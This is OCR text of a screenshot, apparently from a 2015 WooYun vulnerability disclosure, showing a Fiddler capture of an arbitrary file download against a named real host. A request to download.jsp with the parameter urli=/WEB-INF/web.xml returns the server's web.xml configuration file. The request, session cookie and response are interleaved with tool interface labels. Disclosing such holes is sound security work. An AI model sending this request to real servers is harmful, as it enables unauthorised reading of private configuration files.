 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
ETag: W/"7971-1428038951046"
Last-Modified: Fri, 03 Apr 2015 05:29:11 GMT
Content-Type: text/xml;charset=GBK
Content-Length: 7971
Date: Thu, 05 Nov 2015 05:32:22 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>MTEAF For Sqlserver</display-name>
<!-- <filter>
<filter-name>LogOrNot</filter-name>
<filter-class>com.puda2.mteaf.extend.generalaction.UserLoginFilter</filter-class>
<init-param>
<param-name>LOGONJSP</param-name>
<param-value>/login.jsp</param-value>
</init-param>
<init-param>
<param-name>CONTEXTNAME</param-name>
<param-value>/portal</param-value>
</init-param>
<init-param>
<param-name>NOTNEEDLOGIN</param-name>
<param-value>/notneedlogin</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>LogOrNot</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
-->
<filter>
<filter-name>HeadFilter</filter-name>
<display-name>HeadFilter Filter</display-name>
<description>first filter</description>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gte.cnoocgas.com:8080/portal/webstamp/download.jsp?urli=/WEB-INF/web.xml
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: gte.cnoocgas.com:8080
Cookie: JSESSIONID=7C51828E2BE5287E0DAFCAB5C28979AD
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
ETag: W/"7971-1428038951046"
Last-Modified: Fri, 03 Apr 2015 05:29:11 GMT
Content-Type: text/xml;charset=GBK
Content-Length: 7971
Date: Thu, 05 Nov 2015 05:32:22 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
<web-app>
<display-name>MTEAF For Sqlserver</display-name>
<!-- <filter>
<filter-name>LogOrNot</filter-name>
<filter-class>com.puda2.mteaf.extend.generalaction.UserLoginFilter</filter-clas
<init-param>
<param-name>LOGONJSP</param-name>
<param-value>/login.jsp</param-value>
</init-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 28 http://gte.cnoocgas.com:8080/portal/webstamp/download.jsp?urli=/WEB-INF/web.xml&filename=1.txt